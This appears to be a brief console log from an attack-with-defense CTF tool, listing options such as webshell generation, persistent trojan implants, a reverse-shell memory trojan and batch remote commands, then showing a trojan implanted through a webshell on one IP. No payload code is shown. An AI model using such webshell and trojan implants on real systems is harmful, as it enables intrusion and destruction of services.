 Num:3
[+]Attack module loaded
1.Webshell Generate
2.Attack Config
3.Undead Trojan Implant
4.Memory Trojan Implant(Rebound Shell)
5.Attack Traffic Confusion
6.Single Remote Command Execution
7.Batch Remote Command Execution(Cat Flag/Destroy Service/End This AWD)
Num:3
Input Target URL Without Host:traj.php
Input Trojan Name:123.php
Input The Webshell Password:a
*******************************************************
http://132.232.125.125/
[+]Total line: 1
[+]File Read Succeed.
*******************************************************
http://132.232.125.125/traj.php [+]Webshell Works Well.
[+]Implant Succeed.
[-]Trojan Content: